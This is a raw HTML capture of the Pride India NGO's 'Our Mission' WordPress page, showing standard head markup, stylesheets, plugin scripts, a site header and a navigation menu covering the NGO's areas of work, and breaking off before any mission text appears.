

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prideindia.org/our-mission/
body_size: 12234
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Our Mission &#8211; Pride India NGO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Feed" href="https://www.prideindia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Comments Feed" href="https://www.prideindia.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Our Mission Comments Feed" href="https://www.prideindia.org/our-mission/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prideindia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.prideindia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-counter-block-css' href='https://www.prideindia.org/wp-content/plugins/counter-block/build/style-index.css?ver=1767009572' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-twentytwenty-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/css/twentytwenty.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-image-comparison-block-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/build/style-index.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='cp_timeline-cgb-style-css-css' href='https://www.prideindia.org/wp-content/plugins/cool-timeline/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.prideindia.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppd-style-css' href='https://www.prideindia.org/wp-content/plugins/easypay/public/css/wppd-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charity.vc-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/vc.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.bootstrap.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/css/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.prideindia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='chy.global-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.custom.style-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/chy-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.responsive-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='charity.owl.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.style-css' href='https://www.prideindia.org/wp-content/themes/charity-child/style.css' type='text/css' media='all' />
<style id='chy.style-inline-css' type='text/css'>
#footer {background:#32302F !important; }
#header { background:#ffffff !important;}
</style>
<link rel='stylesheet' id='Lato-css' href='//fonts.googleapis.com/css?family=Lato%3Anormal&#038;subset=latin&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/jquery.validate.min.js?ver=1.0.0' id='wppd-validation-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/additional-methods.min.js?ver=1.0.0' id='wppd-validation-methods-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-validation.js?ver=1.0.0' id='wppd-validation-script-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v2/?ver=1.0.0' id='wppd-stripe-main-js'></script>
<script type='text/javascript' id='wppd-script-js-extra'>
/* <![CDATA[ */
var wppd_display = {"loader_url":"https:\/\/www.prideindia.org\/wp-content\/plugins\/easypay\/public\/images\/icons\/ajax-loader.gif","ajaxurl":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0' id='wppd-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"language":"en","urlforajax":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.prideindia.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.prideindia.org/wp-json/wp/v2/pages/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prideindia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.prideindia.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.prideindia.org/our-mission/" />
<link rel='shortlink' href='https://www.prideindia.org/?p=138' />
<link rel="alternate" type="application/json+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Four-mission%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Four-mission%2F&#038;format=xml" />
		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.prideindia.org/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<link rel="shortcut icon" type="image/x-icon" href="https://www.prideindia.org/wp-content/uploads/2017/04/favicon.jpg"  />    <style>
        .navbar-default {
            background-color: #92cb48;
            border-color: #92cb48;
        }
        .navbar-default .navbar-form{
            border-color: #92cb48;
        }
    </style>
    <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-e1733927905367-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="page-template page-template-charity-mission page-template-charity-mission-php page page-id-138 gutentor-active elementor-beta wpb-js-composer js-comp-ver-8.7 vc_responsive elementor-default elementor-kit-4231">
        <div id="wrapper" class="full-width">
            <!--Header Section Start Here -->
            <header id="header">
    <div class="container">
        <div class="row primary-header">
                        <a href="https://www.prideindia.org/" class="col-xs-12 col-sm-3 brand" title="Pride India NGO"><img src="https://www.prideindia.org/wp-content/uploads/2017/05/logo.jpg" alt="Pride India NGO"></a>
            <div class="social-links col-xs-12 col-sm-9">
                                    <a href="https://www.prideindia.org/donate/" class="btn btn-default btn-volunteer">Donate Now</a>
                                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>
    <div class="navbar navbar-default" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <nav class="menu-header-menu-container"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1498 submenu-icon"><a href="#" data-toggle="dropdown">About Us<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.prideindia.org/about-pride-india/" >About Pride India</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.prideindia.org/our-founder/" >Our Founder</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.prideindia.org/about-us/trustees/" >Trustees/Team</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.prideindia.org/areas-of-work/annual-reports/" >Annual Reports and other Publications</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.prideindia.org/financial/" >Financial Reports</a></li>
</ul></div>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1586 submenu-icon"><a href="#" data-toggle="dropdown">Areas of Work<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.prideindia.org/shashwat-gram-sustainable-ideal-villages/" >Shashwat Gram (Sustainable Ideal Villages)</a></li>
	<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://www.prideindia.org/lakshya-education-to-livelihood/" >Lakshya (Education to Livelihood)</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.prideindia.org/areas-of-work/relief-rehabilitation/" >Disaster Risk Reduction</a></li>
	<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.prideindia.org/climate-change-2/" >Climate Change</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370 submenu-icon"><a href="https://www.prideindia.org/areas-of-work/health/" data-toggle="dropdown">Healthcare &#038; Sanitation<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
	<div class="dropdown-menu"><ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.prideindia.org/sparsh-project/" >SPARSH</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.prideindia.org/health-outreach/" >Health Outreach</a></li>
	</ul></div>
</li>
</ul></div>
</li>
